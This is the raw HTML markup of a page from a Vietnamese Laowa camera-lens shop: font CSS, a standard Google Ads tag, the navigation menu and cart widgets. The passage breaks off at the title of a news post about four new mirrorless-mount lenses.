400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #1e73be;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #00b8c4}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://laowa.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-16575711949 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16575711949"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16575711949", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular post-template-default single single-post postid-1952 single-format-standard wp-theme-flatsome theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://laowa.vn/" title="Ống kính Laowa Việt Nam - Chuyên ống kính máy ảnh chất lượng cao" rel="home">
		<img width="1020" height="224" src="https://laowa.vn/wp-content/uploads/2025/05/LaowaVietnamLogo-copy-1024x225.png" class="header_logo header-logo" alt="Ống kính Laowa Việt Nam"/><img  width="512" height="512" src="https://laowa.vn/wp-content/uploads/2022/08/cropped-1x1Logo-laowa.png" class="header-logo-dark" alt="Ống kính Laowa Việt Nam"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/laowavietnam" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/laowavietnam/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:info@laowa.vn" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:0975152816" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="http://@NOWDIGITALVN" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav medium-nav-center nav-divided nav-uppercase header-contact">
					<li>
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Nhà 23, Ngõ 54, Phố Nguyễn Chí Thanh, Đống Đa, Hà Nội" title="Nhà 23, Ngõ 54, Phố Nguyễn Chí Thanh, Đống Đa, Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" aria-hidden="true" style="font-size:16px;"></i>			     <span>
			     				     </span>
			  </a>
			</li>
			
						<li>
			  <a href="mailto:info@laowa.vn" class="tooltip" title="info@laowa.vn">
				  <i class="icon-envelop" aria-hidden="true" style="font-size:16px;"></i>			       <span>
			       				       </span>
			  </a>
			</li>
			
						<li>
			  <a href="#" onclick="event.preventDefault()" class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" aria-hidden="true" style="font-size:16px;"></i>			        <span></span>
			  </a>
			 </li>
			
						<li>
			  <a href="tel:0975162816" class="tooltip" title="0975162816">
			     <i class="icon-phone" aria-hidden="true" style="font-size:16px;"></i>			      <span></span>
			  </a>
			</li>
			
				</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://laowa.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon button round is-outline is-small" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://laowa.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

<div class="header-button">
		<a href="https://laowa.vn/gio-hang/" class="header-cart-link nav-top-link icon primary button round is-small off-canvas-toggle" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Giỏ hàng</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://laowa.vn/san-pham/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-pills nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-pills nav-uppercase">
                    <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39 menu-item-design-default"><a href="https://laowa.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2676 menu-item-design-default has-dropdown"><a href="https://laowa.vn/danh-muc/ong-kinh/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ống Kính<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2988 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/argus/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2023/03/2812-E-01-150x150.jpg" alt="Laowa Argus 28mm f/1.2 FF có kiểu dáng hiện đại trên tiêu cự 28mm cổ điển và linh hoạt . Kết xuất độ sắc nét và hiệu suất quang học ấn tượng ngay cả khi mở rộng. Hoạt động tuyệt vời như một ống kính hàng ngày vào ban ngày và cả trong điều kiện ánh sáng yếu. AoV rộng hơn một chút (so với 35mm và 50mm) có thể hữu ích khi chụp ảnh đường phố, phong cảnh và thậm chí cả chân dung môi trường . Một luồng bộ lọc 62mm có sẵn cho bất kỳ bộ lọc bắt vít nào, cho phép các nhiếp ảnh gia tùy chọn tạo ảnh DoF nông ngay cả khi mặt trời mọc. Bản thân ống kính này chỉ nặng khoảng 562g và kích thước 68,5 x 106mm. Làm cho nó trở thành một người bạn đồng hành tuyệt vời. Gắn kết Có sẵn: L mount / Nikon Z / Canon RF / Sony E" />Argus</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2989 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/landscape/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/01/AF1028_Mood_024-150x150.webp" alt="" />Landscape</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2990 nav-dropdown-col has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/macro/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/VE10028TS-FE_002-150x150.jpg" alt="" />Ống kính Macro</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-4940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4940 has-icon-left sg-popup-id-4312"><a href="https://laowa.vn/danh-muc/ong-kinh/tilt-shift/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/VE10028TS-FE_0011-150x150.jpg" alt="" />TILT-SHIFT</a></li>
	</ul>
</li>
	<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991 nav-dropdown-col has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/cinema/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2024/12/Nanomorph-1.5X-Anamorphic-60mm-T2.9-Macro-1210001-150x150.jpg" alt="Nanomorph 1.5X Anamorphic [60mm T2.9 Macro 1:2]" />Cinema</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-5091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5091 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/cinema/wide-angle-cine/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2025/03/02_VE958VVPL-150x150.jpg" alt="" />[NEW] Wide angle Cine VV</a></li>
		<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993 has-icon-left"><a href="https://laowa.vn/danh-muc/ong-kinh/nanomorph/"><img class="ux-menu-icon" width="20" height="20" src="https://laowa.vn/wp-content/uploads/2023/12/4-Blue-PL_EF-Group-Mood-150x150.webp" alt="(PL/EF) Nanomorph 1.5X Anamorphic" />Nanomorph</a></li>
	</ul>
</li>
	<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="https://laowa.vn/danh-muc/photo/ong-kinh/accessories/">Phụ Kiện Laowa</a></li>
</ul>
</li>
<li id="menu-item-769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-769 active menu-item-design-default has-dropdown"><a href="https://laowa.vn/tin-cong-nghe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin công nghệ<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5124"><a href="https://www.venuslens.net/lens-profile-downloads/">Laowa Lens Profiles</a></li>
</ul>
</li>
<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3003 menu-item-design-default has-dropdown"><a href="https://laowa.vn/ve-laowa-viet-nam/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Về Laowa Việt Nam<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="https://aashop.vn/">Phụ kiện máy ảnh Artisan &#038; Artist</a></li>
	<li id="menu-item-3011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3011"><a href="https://laowa.vn/danh-sach-dai-ly/">Danh sách đại lý</a></li>
</ul>
</li>
<li id="menu-item-4947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4947 menu-item-design-default"><a href="https://laowa.vn/laowa-warranty-registration/" class="nav-top-link">Đăng ký bảo hành</a></li>
<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6046 menu-item-design-default"><a href="https://laowa.vn/danh-muc/ong-kinh/sales-off/" class="nav-top-link">Sales Off</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-pills nav-uppercase">
                   <li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://laowa.vn/gio-hang/" class="header-cart-link nav-top-link icon primary button round is-small" title="Giỏ hàng" aria-label="Xem giỏ hàng" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Chưa có sản phẩm trong giỏ hàng.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://laowa.vn/san-pham/">
					Quay trở lại cửa hàng				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1952" class="post-1952 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-cong-nghe">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://laowa.vn/tin-cong-nghe/" rel="category tag">Tin công nghệ</a></h6><h1 class="entry-title">Laowa chính thức  sung thêm 4 ống kính ngàm Mirrorless vào 7 ống kính đang có sẵn</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/" rel="bookmark"><time class="entry-date published" datetime="2021-07-30T03:45:39+07:00">30 Tháng 7, 2021</time><time class="updated" datetime="2025-10-17T18:09:19+07:00">17 Tháng 10, 2025</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://laowa.vn/author/ke-nguyen/">Ke Nguyen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://laowa.vn/laowa-chinh-thuc-sung-them-4-ong-kinh-ngam-mirrorless-moi/">
